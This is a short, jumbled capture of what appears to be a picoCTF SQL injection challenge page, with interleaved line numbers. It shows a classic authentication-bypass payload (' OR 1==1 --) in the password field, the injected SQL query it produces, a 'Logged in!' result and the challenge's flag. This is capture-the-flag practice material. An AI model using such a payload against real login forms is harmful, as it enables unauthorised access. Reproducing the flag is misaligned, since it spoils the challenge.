 11
12 <pre>
username: 42
13 password: ' OR 1==1 --
14 SQL query: SELECT id FROM users WHERE password = '' OR 1==1 --' AND username = '42'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8b7cc2a}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>